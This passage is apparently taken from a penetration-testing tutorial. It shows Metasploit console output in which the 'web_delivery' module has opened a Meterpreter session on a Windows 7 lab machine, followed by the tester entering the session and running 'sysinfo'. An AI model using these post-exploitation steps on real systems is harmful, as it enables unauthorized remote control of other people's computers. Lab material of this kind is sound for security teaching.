 msf exploit(web_delivery) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows mk\hp @ MK 192.168.215.129:4444 -> 192.168.215.130:49354 (192.168.215.130)
msf exploit(web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : MK
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >